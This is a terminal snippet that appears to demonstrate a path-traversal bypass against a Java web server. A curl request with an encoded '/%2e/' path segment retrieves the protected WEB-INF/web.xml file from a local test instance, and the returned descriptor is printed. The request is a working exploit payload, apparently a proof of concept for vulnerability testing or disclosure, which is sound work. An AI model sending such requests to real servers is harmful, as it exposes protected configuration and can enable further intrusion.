 ➜  ~ curl http://127.0.0.1:18080/%2e/WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>